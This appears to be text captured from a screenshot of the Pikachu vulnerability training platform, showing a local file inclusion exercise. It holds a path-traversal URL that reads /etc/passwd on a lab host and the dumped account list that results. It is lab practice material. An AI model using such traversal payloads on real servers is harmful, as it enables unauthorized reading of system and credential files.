 Get the pikachu
不安全 | 192.168.19.156/06/vul/fileinclude/fi_local.php?filename=../../../../../../../../../etc/passwd&submit=提交
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi
mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false
fmaster:x:1001:1001::/home/fmaster:/bin/bash
file include > 本地文件包含
点一下提示~
which NBA player do you like?
--------------
提交